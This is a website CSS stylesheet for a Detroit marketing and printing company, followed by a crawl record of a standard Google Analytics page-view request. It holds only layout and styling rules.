@media print, screen and (min-width: 40em) { .n4b-page ul.custom-list.show-icons.one-icon li:first-of-type { display: inline-block; }
  .n4b-page ul.custom-list.show-icons.two-icons li:nth-of-type(1) { width: 52%; margin-left: 50%; }
  .n4b-page ul.custom-list.show-icons.two-icons li:nth-of-type(2) { display: inline-block; }
  .n4b-page ul.custom-list.show-icons.three-icons li { display: inline-block; } }

@media print, screen and (min-width: 64em) { .n4b-page ul.custom-list.show-icons { margin-top: -1.11111rem; }
  .n4b-page ul.custom-list.show-icons.one-icon li:first-of-type { display: block; width: 52%; margin-left: 44%; }
  .n4b-page ul.custom-list.show-icons.three-icons { width: 52%; margin-left: 44%; }
  .n4b-page ul.custom-list.show-icons.three-icons li { display: block; } }

@media screen and (min-width: 78.75em) { .n4b-page ul.custom-list.show-icons.one-icon li:first-of-type { margin-left: 38%; }
  .n4b-page ul.custom-list.show-icons.two-icons li:nth-of-type(1) { margin-left: 38%; }
  .n4b-page ul.custom-list.show-icons.two-icons li:nth-of-type(2) { display: inline-block; }
  .n4b-page ul.custom-list.show-icons.three-icons { margin-left: 38%; } }

.homepage-myce-callouts { padding: 1.66667rem 0; }

.homepage-myce-callouts .heading { margin: 0 0 1.11111rem; color: #a8172a; font-size: 2.11111rem; text-align: center; }

.homepage-myce-callouts .callouts .myce-callout { margin: 0 auto 1.66667rem; padding: 0; max-width: 22.22222rem; text-align: center; border: none; }

.homepage-myce-callouts .callouts .myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0; background: transparent; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.homepage-myce-callouts .callouts .myce-callout img { margin-bottom: 1.11111rem; border: none; -webkit-box-shadow: none; box-shadow: none; }

.homepage-myce-callouts .callouts .myce-callout p { margin-bottom: 1.11111rem; }

.homepage-myce-callouts .callouts .myce-callout .button { margin: 0; }

.homepage-myce-callouts .callouts .myce-callout .button img { margin: 0; }

@media print, screen and (min-width: 64em) { .homepage-myce-callouts { padding: 3.88889rem 0; }
  .homepage-myce-callouts .heading { margin: 0 0 1.66667rem; } }

/*======================================= Custom Site Styles =======================================*/
.content.home-page p > strong { color: #690f1b; }

.button { font-weight: bold; font-size: 0.85rem; text-transform: uppercase; background-image: -webkit-gradient(linear, left top, left bottom, from(#b13041), to(#961526)); background-image: linear-gradient(to bottom, #b13041 0%, #961526 100%); border: 1px solid #fff; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); box-shadow: 0 0 3px rgba(0, 0, 0, 0.25); }

.button i { display: none; }

.button img { vertical-align: sub; }

.button:hover { background-image: none; -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.5); box-shadow: 0 0 6px rgba(0, 0, 0, 0.5); }

@media print, screen and (min-width: 40em) { .button { font-size: 1rem; }
  .button i { display: inline-block; } }

.button.button-callout { font-size: 0.94444rem; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.35); }

.button.button-callout span { float: left; }

.button.button-callout span strong { display: block; color: #fff791; font-size: 1.33333rem; }

.button.button-callout img { display: none; }

@media print, screen and (min-width: 40em) { .button.button-callout { text-align: right; }
  .button.button-callout img { display: inline-block; margin: 0 0 0 1.11111rem; padding: 0 0 0 1.11111rem; border-left: 1px solid #fff; } }

.enhanced-page .button-group.stacked-for-medium .button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; text-align: left; }

@media print, screen and (min-width: 64em) { .enhanced-page .button-group.stacked-for-medium .button { -ms-flex-pack: distribute; justify-content: space-around; padding-left: 2em; padding-right: 2em; text-align: center; }
  .enhanced-page .button-group.stacked-for-medium .button:first-child { -webkit-box-flex: 0; -ms-flex: 0 1 40%; flex: 0 1 40%; }
  .enhanced-page .button-group.stacked-for-medium .button img.icon { margin: 0 0 0 1.66667rem; padding: 0 0 0 1.66667rem; border-left: 1px solid #fff; } }

.featured-gallery { position: relative; padding: 1.11111rem 0; text-align: center; background: url(/images/gallery-section-bg-pattern.png) repeat top left; border-bottom: 13px solid #7c1321; }

.featured-gallery::before { content: ""; display: block; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%); pointer-events: none; }

.featured-gallery .heading { margin: 0 0 1.66667rem; color: #a8172a; font-size: 2.11111rem; text-shadow: 2px 1px 5px #fff; }

.featured-gallery .gallery-images-wrapper .gallery-thumbnail-layout .column a, .featured-gallery .gallery-images-wrapper .gallery-thumbnail-layout .columns a { height: 14.27778rem; }

.featured-gallery .button-container .button { position: relative; padding: 1em 2em; text-align: center; }

.featured-gallery .button-container .button img { display: inline-block; margin-left: 0.55556rem; vertical-align: text-bottom; }

@media print, screen and (min-width: 64em) { .featured-gallery { padding: 3.33333rem 0 1.66667rem; } }

#page-id-1 .content.home-page .row > .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 1.66667rem 0.55556rem; }

#page-id-1 .content.home-page .row > .columns .button { -ms-flex-item-align: end; align-self: end; margin-bottom: 0; }

#page-id-1 .content.home-page .row > .columns p:last-of-type { margin-bottom: 0; }

#page-id-1 .content.home-page .row > .columns:first-child { position: relative; }

#page-id-1 .content.home-page .row > .columns:first-child::after { content: ""; width: 100%; height: 2px; bottom: 0; right: 0; position: absolute; display: block; border-bottom: 1px solid #a8172a; }

@media print, screen and (min-width: 64em) { #page-id-1 .content.home-page .row > .columns { padding: 0 1.66667rem; }
  #page-id-1 .content.home-page .row > .columns:first-child::after { content: ""; width: 2px; height: 100%; top: 0; right: 0.55556rem; position: absolute; display: block; border-right: 1px solid #a8172a; } }

.form-box { background: #690f1b; padding: 1.11111rem 1.66667rem; text-align: center; color: #fff; margin: -1.66667rem -2.5rem; }

@media print, screen and (min-width: 64em) { .form-box { margin: 0; border-radius: 10px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=942551627&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bcms.us%2F&ul=en-us%40posix&dt=Marketing%20%26%20Printing%20Company%20Detroit%20%7C%20Best%20Choice%20Marketing%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2057379575&gjid=1050000632&cid=779798049.1768663591&tid=UA-119560557-1&_gid=868994141.1768663591&_r=1&_slc=1&z=89858040
body_size: -449
content:
2,cG-RRKMBQV317